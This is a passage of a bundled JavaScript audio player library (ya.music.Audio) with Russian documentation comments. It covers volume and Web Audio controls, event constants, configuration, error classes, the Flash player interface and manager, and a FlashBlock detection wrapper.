         */Audio.prototype.setVolume=function(volume){DEV&&logger.debug(this,"setVolume",volume);if(!this.implementation){return 0;}return this.implementation.setVolume(volume);};/**
         * Проверка, что громкость управляется устройством, а не программно.
         * @returns {Boolean} true, если громкость управляется устройством, false - иначе.
         */Audio.prototype.isDeviceVolume=function(){if(!this.implementation){return true;}return this.implementation.isDeviceVolume();};// =================================================================
//  Web Audio API
// =================================================================
/**
         * Включить режим CORS для получения аудио-треков
         * @param {Boolean} state - Запрашиваемый статус.
         * @returns {boolean} статус успеха.
         */Audio.prototype.toggleCrossDomain=function(state){if(this.implementation.type!=="html5"){logger.warn(this,"toggleCrossDomainFailed",this.implementation.type);return false;}this.implementation.toggleCrossDomain(state);return true;};/**
         * Переключение режима использования Web Audio API. Доступен только при html5-реализации плеера.
         * Внимание!!! После включения режима Web Audio API он не отключается полностью, т.к. для этого требуется
         * реинициализация плеера, которой требуется клик пользователя. При отключении из графа обработки исключаются
         * все ноды кроме нод-источников и ноды вывода, управление громкостью переключается на элементы audio, без
         * использования GainNode.
         * @param {Boolean} state Запрашиваемый статус.
         * @returns {Boolean} итоговый статус
         */Audio.prototype.toggleWebAudioAPI=function(state){logger.info(this,"toggleWebAudioAPI",state);if(this.implementation.type!=="html5"){logger.warn(this,"toggleWebAudioAPIFailed",this.implementation.type);return false;}return this.implementation.toggleWebAudioAPI(state);};/**
         * Аудио-препроцессор.
         * @typedef {Object} Audio~AudioPreprocessor
         *
         * @property {AudioNode} input Нода, в которую перенаправляется вывод аудио.
         * @property {AudioNode} output Нода, из которой вывод подается на усилитель.
         */ /**
         * Подключение аудио препроцессора. Вход препроцессора подключается к аудиоэлементу, у которого выставлена
         * 100% громкость. Выход препроцессора подключается к GainNode, которая регулирует итоговую громкость.
         * @param {Audio~AudioPreprocessor} preprocessor Препроцессор.
         * @returns {boolean} статус успеха.
         */Audio.prototype.setAudioPreprocessor=function(preprocessor){logger.info(this,"setAudioPreprocessor");if(this.implementation.type!=="html5"){logger.warn(this,"setAudioPreprocessorFailed",this.implementation.type);return false;}return this.implementation.setAudioPreprocessor(preprocessor);};// =================================================================
//  Логгирование
// =================================================================
/**
         * Генерация playId
         * @private
         */Audio.prototype._generatePlayId=function(){this._playId=Math.random().toString().slice(2);};/**
         * Получить уникальный идентификатор воспроизведения. Создаётся каждый раз при запуске нового трека или перезапуске текущего.
         * @returns {String}
         */Audio.prototype.getPlayId=function(){return this._playId;};/**
         * Вспомогательная функция для отображения состояния плеера в логе.
         * @private
         */Audio.prototype._logger=function(){return{index:this.implementation&&this.implementation.name,src:this.implementation&&this.implementation._logger(),type:this.implementation&&this.implementation.type};};module.exports=Audio;},{"./audio-static":4,"./config":5,"./error/audio-error":6,"./flash/audio-flash":10,"./html5/audio-html5":26,"./lib/async/deferred":28,"./lib/async/events":29,"./lib/async/promise":30,"./lib/async/reject":31,"./lib/browser/detect":32,"./lib/data/merge":37,"./logger/logger":43}],4:[function(require,module,exports){/**
         * @alias Audio
         * @ignore
         */var AudioStatic={};/**
         * Начало воспроизведения трека.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_PLAY="play";/**
         * Остановка воспроизведения.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_STOP="stop";/**
         * Пауза воспроизведения.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_PAUSE="pause";/**
         * Обновление позиции воспроизведения.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_PROGRESS="progress";/**
         * Началась загрузка трека.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_LOADING="loading";/**
         * Загрузка трека завершена.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_LOADED="loaded";/**
         * Изменение громкости.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_VOLUME="volumechange";/**
         * Воспроизведение трека завершено.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_ENDED="ended";/**
         * Возникла ошибка при инициализации плеера.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_CRASHED="crashed";/**
         * Возникла ошибка при воспроизведении.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_ERROR="error";/**
         * Изменение статуса плеера.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_STATE="state";/**
         * Переключение между текущим и предзагруженным треком.
         * @type {String}
         * @const
         * @ignore
         */AudioStatic.EVENT_SWAP="swap";/**
         * Событие предзагрузчика. Используется в качестве префикса.
         * @type {String}
         * @const
         */AudioStatic.PRELOADER_EVENT="preloader:";/**
         * Плеер находится в состоянии инициализации.
         * @type {String}
         * @const
         */AudioStatic.STATE_INIT="init";/**
         * Не удалось инициализировать плеер.
         * @type {String}
         * @const
         */AudioStatic.STATE_CRASHED="crashed";/**
         * Плеер готов и ожидает.
         * @type {String}
         * @const
         */AudioStatic.STATE_IDLE="idle";/**
         * Плеер проигрывает трек.
         * @type {String}
         * @const
         */AudioStatic.STATE_PLAYING="playing";/**
         * Плеер поставлен на паузу.
         * @type {String}
         * @const
         */AudioStatic.STATE_PAUSED="paused";module.exports=AudioStatic;},{}],5:[function(require,module,exports){/**
         * Настройки библиотеки.
         * @exported ya.music.Audio.config
         * @namespace
         */var config={// =================================================================
//  Общие настройки
// =================================================================
/**
             * Общие настройки.
             * @namespace
             */audio:{/**
                 * Количество попыток реинициализации
                 * @type {Number}
                 */retry:3},// =================================================================
//  Flash-плеер
// =================================================================
/**
             * Настройки подключения Flash-плеера.
             * @namespace
             */flash:{/**
                 * Путь к .swf файлу флеш-плеера
                 * @type {String}
                 */path:"dist",/**
                 * Имя .swf файла флеш-плеера
                 * @type {String}
                 */name:"player-2_1.swf",/**
                 * Минимальная версия флеш-плеера
                 * @type {String}
                 */version:"9.0.28",/**
                 * ID, который будет выставлен для элемента с Flash-плеером
                 * @type {String}
                 */playerID:"YandexAudioFlashPlayer",/**
                 * Имя функции-обработчика событий Flash-плеера
                 * @type {String}
                 * @const
                 */callback:"ya.music.Audio._flashCallback",/**
                 * Таймаут инициализации
                 * @type {Number}
                 */initTimeout:3000,// 3 sec
/**
                 * Таймаут загрузки
                 * @type {Number}
                 */loadTimeout:5000,/**
                 * Таймаут инициализации после клика
                 * @type {Number}
                 */clickTimeout:1000,/**
                 * Интервал проверки доступности Flash-плеера
                 * @type {Number}
                 */heartBeatInterval:1000},// =================================================================
//  HTML5-плеер
// =================================================================
/**
             * Описание настроек HTML5 плеера.
             * @namespace
             */html5:{/**
                 * Список идентификаторов для которых лучше не использовать html5 плеер. Используется при
                 * авто-определении типа плеера. Идентификаторы сравниваются со строкой построенной по шаблону
                 * `@<platform.version> <platform.os>:<browser.name>/<browser.version>`
                 *
                 * @type { Array.<String> }
                 */blacklist:["linux:mozilla","unix:mozilla","macos:mozilla",":opera","@NT 5","@NT 4",":msie/9"]}};module.exports=config;},{}],6:[function(require,module,exports){var ErrorClass=require('../lib/class/error-class');/**
         * @exported ya.music.Audio.AudioError
         * @classdesc Класс ошибки аудиопллеера.
         * @extends Error
         * @param {String} message Текст ошибки.
         *
         * @constructor
         */var AudioError=function AudioError(message){ErrorClass.call(this,message);};AudioError.prototype=ErrorClass.create("AudioError");/**
         * Не найдена реализация плеера или возникла ошибка при инициализации всех доступных реализаций.
         * @type {String}
         * @const
         */AudioError.NO_IMPLEMENTATION="cannot find suitable implementation";/**
         * Аудиофайл не был предзагружен или во время загрузки произошла ошибка.
         * @type {String}
         * @const
         */AudioError.NOT_PRELOADED="track is not preloaded";/**
         * Действие недоступно из текущего состояния.
         * @type {String}
         * @const
         */AudioError.BAD_STATE="action is not permited from current state";/**
         * Flash-плеер был заблокирован.
         * @type {String}
         * @const
         */AudioError.FLASH_BLOCKER="flash is rejected by flash blocker plugin";/**
         * Возникла ошибка при инициализации Flash-плеера по неизвестным причинам.
         * @type {String}
         * @const
         */AudioError.FLASH_UNKNOWN_CRASH="flash is crashed without reason";/**
         * Возникла ошибка при инициализации Flash-плеера из-за таймаута.
         * @type {String}
         * @const
         */AudioError.FLASH_INIT_TIMEOUT="flash init timed out";/**
         * Внутренняя ошибка Flash-плеера.
         * @type {String}
         * @const
         */AudioError.FLASH_INTERNAL_ERROR="flash internal error";/**
         * Попытка вызвать недоступный экземляр Flash-плеера.
         * @type {String}
         * @const
         */AudioError.FLASH_EMMITER_NOT_FOUND="flash event emmiter not found";/**
         * Flash-плеер перестал отвечать на запросы.
         * @type {String}
         * @const
         */AudioError.FLASH_NOT_RESPONDING="flash player doesn't response";module.exports=AudioError;},{"../lib/class/error-class":34}],7:[function(require,module,exports){require('../export');var AudioError=require('./audio-error');var PlaybackError=require('./playback-error');ya.music.Audio.AudioError=AudioError;ya.music.Audio.PlaybackError=PlaybackError;},{"../export":9,"./audio-error":6,"./playback-error":8}],8:[function(require,module,exports){var ErrorClass=require('../lib/class/error-class');/**
         * @exported ya.music.Audio.PlaybackError
         * @classdesc Класс ошибки воспроизведения.
         * @extends Error
         * @param {String} message Текст ошибки.
         * @param {String} src Ссылка на трек.
         *
         * @constructor
         */var PlaybackError=function PlaybackError(message,src){ErrorClass.call(this,message);this.src=src;};PlaybackError.prototype=ErrorClass.create("PlaybackError");/**
         * Отмена соединенния.
         * @type {String}
         * @const
         */PlaybackError.CONNECTION_ABORTED="Connection aborted";/**
         * Сетевая ошибка.
         * @type {String}
         * @const
         */PlaybackError.NETWORK_ERROR="Network error";/**
         * Ошибка декодирования аудио.
         * @type {String}
         * @const
         */PlaybackError.DECODE_ERROR="Decode error";/**
         * Недоступный источник.
         * @type {String}
         * @const
         */PlaybackError.BAD_DATA="Bad data";/**
         * Не запускается воспроизведение.
         * @type {String}
         * @const
         */PlaybackError.DONT_START="Playback start error";/**
         * Таблица соответствия кодов ошибок HTML5 плеера.
         *
         * @const
         * @type {Object}
         */PlaybackError.html5={1:PlaybackError.CONNECTION_ABORTED,2:PlaybackError.NETWORK_ERROR,3:PlaybackError.DECODE_ERROR,4:PlaybackError.BAD_DATA};//TODO: сделать классификатор ошибок flash-плеера
module.exports=PlaybackError;},{"../lib/class/error-class":34}],9:[function(require,module,exports){if(typeof DEV==="undefined"){window.DEV=true;}if(typeof window.ya==="undefined"){window.ya={};}var ya=window.ya;if(typeof ya.music==="undefined"){ya.music={};}if(typeof ya.music.Audio==="undefined"){ya.music.Audio={};}var config=require('./config');var AudioPlayer=require('./audio-player');var Proxy=require('./lib/class/proxy');ya.music.Audio=Proxy.createClass(AudioPlayer);ya.music.Audio.config=config;require('./lib/export');module.exports=ya.music.Audio;},{"./audio-player":3,"./config":5,"./lib/class/proxy":35,"./lib/export":38}],10:[function(require,module,exports){var config=require('../config');var swfobject=require('../lib/browser/swfobject');var detect=require('../lib/browser/detect');var Logger=require('../logger/logger');var logger=new Logger('AudioFlash');var FlashManager=require('./flash-manager');var FlashInterface=require('./flash-interface');var Events=require('../lib/async/events');var playerId=1;var flashManager;// =================================================================
//  Проверка доступности flash-плеера
// =================================================================
var flashVersion=swfobject.getFlashPlayerVersion();detect.flashVersion=flashVersion.major+"."+flashVersion.minor+"."+flashVersion.release;exports.available=swfobject.hasFlashPlayerVersion(config.flash.version);logger.info(this,"detection",exports.available);// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Класс flash аудио-плеера
         * @extends IAudioImplementation
         *
         * @fires IAudioImplementation#EVENT_PLAY
         * @fires IAudioImplementation#EVENT_ENDED
         * @fires IAudioImplementation#EVENT_VOLUME
         * @fires IAudioImplementation#EVENT_CRASHED
         * @fires IAudioImplementation#EVENT_SWAP
         *
         * @fires IAudioImplementation#EVENT_STOP
         * @fires IAudioImplementation#EVENT_PAUSE
         * @fires IAudioImplementation#EVENT_PROGRESS
         * @fires IAudioImplementation#EVENT_LOADING
         * @fires IAudioImplementation#EVENT_LOADED
         * @fires IAudioImplementation#EVENT_ERROR
         *
         * @param {HTMLElement} [overlay] - место для встраивания плеера (актуально только для flash-плеера)
         * @param {Boolean} [force=false] - создать новый экзепляр FlashManager
         * @constructor
         * @private
         */var AudioFlash=function AudioFlash(overlay,force){this.name=playerId++;DEV&&logger.debug(this,"constructor");if(!flashManager||force){flashManager=new FlashManager(overlay);}Events.call(this);this.whenReady=flashManager.createPlayer(this);this.whenReady.then(function(data){logger.info(this,"ready",data);}.bind(this),function(e){logger.error(this,"failed",e);}.bind(this));};Events.mixin(AudioFlash);exports.type=AudioFlash.type=AudioFlash.prototype.type="flash";// =================================================================
//  Создание методов работы с плеером
// =================================================================
Object.keys(FlashInterface.prototype).filter(function(key){return FlashInterface.prototype.hasOwnProperty(key)&&key[0]!=="_";}).map(function(method){AudioFlash.prototype[method]=function(){if(!/^get/.test(method)){DEV&&logger.debug(this,method);}if(!this.hasOwnProperty("id")){logger.warn(this,"player is not ready");return null;}var args=[].slice.call(arguments);args.unshift(this.id);return flashManager.flash[method].apply(flashManager.flash,args);};});// =================================================================
//  JSDOC
// =================================================================
/**
         * Проиграть трек
         * @method AudioFlash#play
         * @param {String} src - ссылка на трек
         * @param {Number} [duration] - Длительность трека (не используется)
         */ /**
         * Поставить трек на паузу
         * @method AudioFlash#pause
         */ /**
         * Снять трек с паузы
         * @method AudioFlash#resume
         */ /**
         * Остановить воспроизведение и загрузку трека
         * @method AudioFlash#stop
         * @param {int} [offset=0] - 0: для текущего загрузчика, 1: для следующего загрузчика
         */ /**
         * Предзагрузить трек
         * @method AudioFlash#preload
         * @param {String} src - Ссылка на трек
         * @param {Number} [duration] - Длительность трека (не используется)
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         */ /**
         * Проверить что трек предзагружается
         * @method AudioFlash#isPreloaded
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean}
         */ /**
         * Проверить что трек предзагружается
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean}
         */ /**
         * Проверить что трек начал предзагружаться
         * @method AudioFlash#isPreloading
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean}
         */ /**
         * Запустить воспроизведение предзагруженного трека
         * @method AudioFlash#playPreloaded
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean} -- доступность данного действия
         */ /**
         * Получить позицию воспроизведения
         * @method AudioFlash#getPosition
         * @returns {number}
         */ /**
         * Установить текущую позицию воспроизведения
         * @method AudioFlash#setPosition
         * @param {number} position
         */ /**
         * Получить длительность трека
         * @method AudioFlash#getDuration
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {number}
         */ /**
         * Получить длительность загруженной части трека
         * @method AudioFlash#getLoaded
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {number}
         */ /**
         * Получить текущее значение громкости
         * @method AudioFlash#getVolume
         * @returns {number}
         */ /**
         * Установить значение громкости
         * @method AudioFlash#setVolume
         * @param {number} volume
         */ /**
         * Получить ссылку на трек
         * @method AudioFlash#getSrc
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {String|Boolean} -- Ссылка на трек или false, если нет загружаемого трека
         */ // =================================================================
//  Получение данных о плеере
// =================================================================
/**
         * Проверить доступен ли программный контроль громкости
         * @returns {boolean}
         */AudioFlash.prototype.isDeviceVolume=function(){return false;};// =================================================================
//  Логгирование
// =================================================================
/**
         * Вспомогательная функция для отображения состояния плеера в логе.
         * @private
         */AudioFlash.prototype._logger=function(){try{if(!this.hasOwnProperty("id")){return{main:"not ready",preloader:"not ready"};}return{main:logger._showUrl(this.getSrc(0)),preloader:logger._showUrl(this.getSrc(1))};}catch(e){return"";}};exports.AudioImplementation=AudioFlash;},{"../config":5,"../lib/async/events":29,"../lib/browser/detect":32,"../lib/browser/swfobject":33,"../logger/logger":43,"./flash-interface":11,"./flash-manager":12}],11:[function(require,module,exports){var Logger=require('../logger/logger');var logger=new Logger('FlashInterface');// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Описание внешнего интерфейса flash-плеера
         * @param {Object} flash - swf-объект
         * @constructor
         * @private
         */var FlashInterface=function FlashInterface(flash){//FIXME: нужно придумать нормальный метод экспорта
this.flash=ya.music.Audio._flash=flash;};// =================================================================
//  Общение с flash-плеером
// =================================================================
/**
         * Вызвать метод flash-плеера
         * @param {String} fn - название метода
         * @returns {*}
         * @private
         */FlashInterface.prototype._callFlash=function(fn){//DEV && logger.debug(this, fn, arguments);
try{return this.flash.call.apply(this.flash,arguments);}catch(e){logger.error(this,"_callFlashError",e,arguments[0],arguments[1],arguments[2]);return null;}};/**
         * Проверка обратной связи с flash-плеером
         * @throws Ошибка доступа к flash-плееру
         * @private
         */FlashInterface.prototype._heartBeat=function(){this._callFlash("heartBeat",-1);};/**
         * Добавить новый плеер
         * @returns {int} -- id нового плеера
         * @private
         */FlashInterface.prototype._addPlayer=function(){return this._callFlash("addPlayer",-1);};// =================================================================
//  Методы управления плеером
// =================================================================
/**
         * Установить громкость
         * @param {int} id - id плеера
         * @param {Number} volume - желаемая громкость
         */FlashInterface.prototype.setVolume=function(id,volume){this._callFlash("setVolume",-1,volume);};/**
         * Получить значение громкости
         * @returns {Number}
         */FlashInterface.prototype.getVolume=function(){return this._callFlash("getVolume",-1);};/**
         * Запустить воспроизведение трека
         * @param {int} id - id плеера
         * @param {String} src - ссылка на трек
         * @param {Number} duration - длительность трека
         */FlashInterface.prototype.play=function(id,src,duration){this._callFlash("play",id,src,duration&&duration*1000);};/**
         * Остановить воспроизведение и загрузку трека
         * @param {int} id - id плеера
         * @param {int} [offset=0] - 0: для текущего загрузчика, 1: для следующего загрузчика
         */FlashInterface.prototype.stop=function(id,offset){this._callFlash("stop",id,offset||0);};/**
         * Поставить трек на паузу
         * @param {int} id - id плеера
         */FlashInterface.prototype.pause=function(id){this._callFlash("pause",id);};/**
         * Снять трек с паузы
         * @param {int} id - id плеера
         */FlashInterface.prototype.resume=function(id){this._callFlash("resume",id);};/**
         * Получить позицию воспроизведения
         * @param {int} id - id плеера
         * @returns {Number}
         */FlashInterface.prototype.getPosition=function(id){return this._callFlash("getPosition",id);};/**
         * Установить текущую позицию воспроизведения
         * @param {int} id - id плеера
         * @param {number} position
         */FlashInterface.prototype.setPosition=function(id,position){this._callFlash("setPosition",id,position);};/**
         * Получить длительность трека
         * @param {int} id - id плеера
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {Number}
         */FlashInterface.prototype.getDuration=function(id,offset){return this._callFlash("getDuration",id,offset||0);};/**
         * Получить длительность загруженной части трека
         * @param {int} id - id плеера
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {Number}
         */FlashInterface.prototype.getLoaded=function(id,offset){return this._callFlash("getLoaded",id,offset||0);};// =================================================================
//  Предзагрузка
// =================================================================
/**
         * Предзагрузить трек
         * @param {int} id - id плеера
         * @param {String} src - ссылка на трек
         * @param {Number} duration - длительность трека
         * @param {int} [offset=0] - 0: для текущего загрузчика, 1: для следующего загрузчика
         * @returns {Boolean} -- возможность данного действия
         */FlashInterface.prototype.preload=function(id,src,duration,offset){return this._callFlash("preload",id,src,duration&&duration*1000,offset==null?1:offset);};/**
         * Проверить что трек предзагружается
         * @param {int} id - id плеера
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: для текущего загрузчика, 1: для следующего загрузчика
         * @returns {Boolean}
         */FlashInterface.prototype.isPreloaded=function(id,src,offset){return this._callFlash("isPreloaded",id,src,offset==null?1:offset);};/**
         * Проверить что трек начал предзагружаться
         * @param {int} id - id плеера
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: для текущего загрузчика, 1: для следующего загрузчика
         * @returns {Boolean}
         */FlashInterface.prototype.isPreloading=function(id,src,offset){return this._callFlash("isPreloading",id,src,offset==null?1:offset);};/**
         * Запустить воспроизведение предзагруженного трека
         * @param {int} id - id плеера
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean} -- доступность данного действия
         */FlashInterface.prototype.playPreloaded=function(id,offset){return this._callFlash("playPreloaded",id,offset==null?1:offset);};// =================================================================
//  Получение данных о плеере
// =================================================================
/**
         * Получить ссылку на трек
         * @param {int} id - id плеера
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {String}
         */FlashInterface.prototype.getSrc=function(id,offset){return this._callFlash("getSrc",id,offset||0);};module.exports=FlashInterface;},{"../logger/logger":43}],12:[function(require,module,exports){var Logger=require('../logger/logger');var logger=new Logger('FlashManager');var config=require('../config');var AudioStatic=require('../audio-static');var flashLoader=require('./loader');var FlashInterface=require('./flash-interface');var Promise=require('../lib/async/promise');var Deferred=require('../lib/async/deferred');var AudioError=require('../error/audio-error');var LoaderError=require('../lib/net/error/loader-error');// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Загрузка flash-плеера и обработка событий
         * @param {HTMLElement} overlay - объект для загрузки и показа flash-плеера
         * @constructor
         * @private
         */var FlashManager=function FlashManager(overlay){// singleton!
DEV&&logger.debug(this,"constructor",overlay);this.state="init";this.overlay=overlay;this.emmiters=[];var deferred=this.deferred=new Deferred();/**
             * Обещание, которое разрешается при завершении инициализации
             * @type {Promise}
             */this.whenReady=this.deferred.promise();var callbackPath=config.flash.callback.split(".");var callbackName=callbackPath.pop();var callbackCont=window;callbackPath.forEach(function(part){if(!callbackCont[part]){callbackCont[part]={};}callbackCont=callbackCont[part];});callbackCont[callbackName]=this._onEvent.bind(this);this.__loadTimeout=setTimeout(this._onLoadTimeout.bind(this),config.flash.loadTimeout);flashLoader(config.flash.path+"/"+config.flash.name,config.flash.version,config.flash.playerID,this._onLoad.bind(this),{},overlay);if(overlay){var timeout;overlay.addEventListener("mousedown",function(){//KNOWLEDGE: only mousedown event and only wmode: transparent
timeout=timeout||setTimeout(function(){deferred.reject(new AudioError(AudioError.FLASH_NOT_RESPONDING));},config.flash.clickTimeout);},true);}this.whenReady.then(function(result){timeout=timeout&&clearTimeout(timeout);logger.info(this,"ready",result);}.bind(this),function(e){logger.error(this,"failed",e);}.bind(this));};FlashManager.EVENT_INIT="init";FlashManager.EVENT_FAIL="failed";FlashManager.EVENT_ERROR="error";FlashManager.EVENT_DEBUG="debug";// =================================================================
//  Обработчики событий инициализации flash
// =================================================================
/**
         * Обработчик события загрузки плеера
         * @param data
         * @private
         */FlashManager.prototype._onLoad=function(data){DEV&&logger.debug(this,"_onLoad",data);clearTimeout(this.__loadTimeout);delete this.__loadTimeout;if(data.success){this.flash=new FlashInterface(data.ref);if(this.state==="ready"){this.deferred.resolve(data.ref);}else if(!this.overlay){this.__initTimeout=setTimeout(this._onInitTimeout.bind(this),config.flash.initTimeout);}}else{this.state="failed";this.deferred.reject(new AudioError(data.__fbn?AudioError.FLASH_BLOCKER:AudioError.FLASH_UNKNOWN_CRASH));}};/**
         * Обработчик таймаута загрузки
         * @private
         */FlashManager.prototype._onLoadTimeout=function(){this.state="failed";this.deferred.reject(new LoaderError(LoaderError.TIMEOUT));};/**
         * Обработчик таймаута инициализации
         * @private
         */FlashManager.prototype._onInitTimeout=function(){this.state="failed";this.deferred.reject(new AudioError(AudioError.FLASH_INIT_TIMEOUT));};/**
         * Обработчик успешности инициализации
         * @private
         */FlashManager.prototype._onInit=function(){DEV&&logger.debug(this,"_onInit");this.state="ready";if(this.__initTimeout){clearTimeout(this.__initTimeout);delete this.__initTimeout;}if(this.flash){this.deferred.resolve(this.flash);this.__heartbeat=setInterval(this._onHeartBeat.bind(this),1000);}};// =================================================================
//  Обработчики событий flash-плеера
// =================================================================
/**
         * Обработчик событий, создаваемых flash-плеером
         * @param {String} event
         * @param {int} id - id плеера
         * @param {int} offset - 0: для текущего загрузчика, 1: для следующего загрузчика
         * @param {*} data - данные переданные вместе с событием
         * @private
         */FlashManager.prototype._onEvent=function(event,id,offset,data){if(this.state==="failed"){logger.warn(this,"onEventFailed",event,id,offset,data);return;}if(event===FlashManager.EVENT_DEBUG){logger.info(this,"flashDEBUG",id,offset,data);}else if(event===FlashManager.EVENT_ERROR){logger.warn(this,"flashError",id,offset,data);}else{DEV&&logger.debug(this,"onEvent",event,id,offset);}if(event===FlashManager.EVENT_INIT){return this._onInit();}if(event===FlashManager.EVENT_FAIL){logger.error(this,"failed",AudioError.FLASH_INTERNAL_ERROR);this.deferred.reject(new AudioError(AudioError.FLASH_INTERNAL_ERROR));return;}//INFO: в обработчике события переданного из флеша нельзя обращаться к флеш-объекту, поэтому делаем рассинхронизацию
if(id==-1){Promise.resolve().then(function(){this.emmiters.forEach(function(emmiter){emmiter.trigger(event,offset,data);});}.bind(this));}else if(this.emmiters[id]){Promise.resolve().then(function(){this.emmiters[id].trigger(event,offset,data);}.bind(this));}else{logger.error(this,AudioError.FLASH_EMMITER_NOT_FOUND,id);}};/**
         * Проверка доступности flash-плеера
         * @private
         */FlashManager.prototype._onHeartBeat=function(){try{this.flash._heartBeat();}catch(e){logger.error(this,"crashed",e);this._onEvent(AudioStatic.EVENT_CRASHED,-1,e);}};// =================================================================
//  Управление плеером
// =================================================================
/**
         * Создание нового плеера
         * @param {AudioFlash} audioFlash - flash аудио-плеер, который будет обслуживать созданный плеер
         * @returns {Promise} -- обещание, которое разрешается после завершения создания плеера
         */FlashManager.prototype.createPlayer=function(audioFlash){DEV&&logger.debug(this,"createPlayer");var promise=this.whenReady.then(function(){audioFlash.id=this.flash._addPlayer();this.emmiters[audioFlash.id]=audioFlash;return audioFlash.id;}.bind(this));promise.then(function(playerId){DEV&&logger.debug(this,"createPlayerSuccess",playerId);}.bind(this),function(err){logger.error(this,"createPlayerError",err);}.bind(this));return promise;};module.exports=FlashManager;},{"../audio-static":4,"../config":5,"../error/audio-error":6,"../lib/async/deferred":28,"../lib/async/promise":30,"../lib/net/error/loader-error":40,"../logger/logger":43,"./flash-interface":11,"./loader":15}],13:[function(require,module,exports){/**
         * @ignore
         * @file
         * This is a wrapper for swfobject that detects FlashBlock in browser.
         *
         * Wrapper detects:
         *   - Chrome
         *     - FlashBlock (https://chrome.google.com/webstore/detail/cdngiadmnkhgemkimkhiilgffbjijcie)
         *     - FlashBlock (https://chrome.google.com/webstore/detail/gofhjkjmkpinhpoiabjplobcaignabnl)
         *     - FlashFree (https://chrome.google.com/webstore/detail/ebmieckllmmifjjbipnppinpiohpfahm)
         *   - Firefox Flashblock (https://addons.mozilla.org/ru/firefox/addon/flashblock/)
         *   - Opera >= 11.5 "Enable plugins on demand" setting
         *   - Safari ClickToFlash Extension (http://hoyois.github.com/safariextensions/clicktoplugin/)
         *   - Safari ClickToFlash Plugin (for Safari < 5.0.6) (http://rentzsch.github.com/clicktoflash/)
         *
         * Tested on:
         *   - Chrome 12
         *     - FlashBlock by Lex1 1.2.11.12
         *     - FlashBlock by josorek 0.9.31
         *     - FlashFree 1.1.3
         *   - Firefox 5.0.1 + Flashblock 1.5.15.1
         *   - Opera 11.5
         *   - Safari 5.1 + ClickToFlash (2.3.2)
         *
         * Also this wrapper can remove blocked swf and let you downgrade to other options.
         *
         * Feel free to contact me via email.
         *
         * Copyright 2011, Alexey Androsov
         * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) or GPL Version 3 (http://www.gnu.org/licenses/gpl.html) licenses.
         *
         * Thanks to flashblockdetector project (http://code.google.com/p/flashblockdetector)
         *
         * @requires swfobject
         * @author Alexey Androsov <doochik@ya.ru>
         * @version 1.0
         */var swfobject=require('../lib/browser/swfobject');function remove(node){node.parentNode.removeChild(node);}/**
         * Модуль загрузки флеш-плеера с возможностью отслеживания блокировщиков
         * @namespace
         * @private
         */var FlashBlockNotifier={/**
             * CSS-class for swf wrapper.
             * @protected
             * @default fbn-swf-wrapper
             * @type String
             */__SWF_WRAPPER_CLASS:'fbn-swf-wrapper',/**
             * Timeout for flash block detect
             * @default 500
             * @protected
             * @type Number
             */__TIMEOUT:500,__TESTS:[// Chome FlashBlock extension (https://chrome.google.com/webstore/detail/cdngiadmnkhgemkimkhiilgffbjijcie)
// Chome FlashBlock extension (https://chrome.google.com/webstore/detail/gofhjkjmkpinhpoiabjplobcaignabnl)
function(swfNode,wrapperNode){// we expect that swf is the only child of wrapper
return wrapperNode.childNodes.length>1;},// older Safari ClickToFlash (http://rentzsch.github.com/clicktoflash/)
function(swfNode){// IE has no swfNode.type
return swfNode.type&&swfNode.type!='application/x-shockwave-flash';},// FlashBlock for Firefox (https://addons.mozilla.org/ru/firefox/addon/flashblock/)
// Chrome FlashFree (https://chrome.google.com/webstore/detail/ebmieckllmmifjjbipnppinpiohpfahm)
function(swfNode){// swf have been detached from DOM
return!swfNode.parentNode;},// Safari ClickToFlash Extension (http://hoyois.github.com/safariextensions/clicktoplugin/)
function(swfNode){return swfNode.parentNode.className.indexOf('CTFnodisplay')>-1;}],/**
             * Embed SWF info page. This function has same options as swfobject.embedSWF except last param removeBlockedSWF.
             * @see http://code.google.com/p/swfobject/wiki/api
             * @param swfUrlStr
             * @param replaceElemIdStr
             * @param widthStr
             * @param heightStr
             * @param swfVersionStr
             * @param xiSwfUrlStr
             * @param flashvarsObj
             * @param parObj
             * @param attObj
             * @param callbackFn
             * @param {Boolean} [removeBlockedSWF=true] Remove swf if blocked
             */embedSWF:function embedSWF(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj,callbackFn,removeBlockedSWF){// var swfobject = window['swfobject'];
